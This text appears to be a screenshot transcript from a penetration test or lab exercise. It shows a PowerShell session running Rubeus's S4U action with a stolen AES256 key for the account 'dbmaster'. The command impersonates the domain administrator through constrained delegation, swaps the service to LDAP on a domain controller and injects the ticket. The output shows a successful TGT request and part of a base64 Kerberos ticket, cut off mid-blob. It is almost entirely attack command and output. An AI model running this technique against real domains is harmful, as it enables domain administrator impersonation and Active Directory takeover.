 PS C:\temp> ./Rubeus.exe s4u /user:dbmaster /aes256:842cd67c2aa74fa6c6472796180f5063b7437a3fdbfb3f9903b0d0741f17e959 /impersonateuser:administrator /msdsspn:"time/glacis-dc.glacis.corp" /altservice:ldap /domain:glacis.corp /ptt
Rubeus
v2.2.1
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: 842cd67c2aa74fa6c6472796180f5063b7437a3fdbfb3f9903b0d0741f17e959
[*] Building AS-REQ (w/ preauth) for: 'glacis.corp\dbmaster'
[*] Using domain controller: 192.168.35.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFhDCCBYCgAwIBBaEDAgEWooIEjDCCBIhhggSEMIIEgKADAgEFoQ0bC0dMQUNJUy5DT1JQoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtnbGFjaXMuY29ycKOCBEYwggRCoAMCARKhAwIBAqKCBDQEggQwoqvaRdx2
bx6lrEX0m8YTwHt3TxeyhL2XXrGowEMTdnemzViV2ThLhuQms8vKW7+JvqOYVEgikqT+E8VqjSMb6Ulk
mQ1Bd5Tu+rFnF8pXgOvCAk8GUqcZxMUzf3/ZDSNF0lYx/X6TfJP2N+UBAQxA7C+vxVVqYYTpSB/QrXHf
vHf3uBe3o//iMOTMPZeXq/Bnbb6N19el7eIUiXI9CFqiysgmBoGy4wmBJoN/Ar3dnpTlHWQ1yJkXtkrZ
z+2fiQtehX5B7TZchcRPgNMMNKwUfeMMpu0SDSfegV6WJtfuFcrAGb+mB+k2N9RARUkwZpWjO14DU7QE
ZmLOgiIAz2pHGDpayN/Ktx1r20lo1Iip+EKAFaTByUBS+QvW/rfjYcLR5bbFmztudNzUcacNYsv/6zJg
QjlPgkD8uAtBkHE3gkvyqjsKbe8UFgekFaw5HImzJWJxA3/ybBUbgAD7MLm7KXimK8wU7Hl6THvSVXhA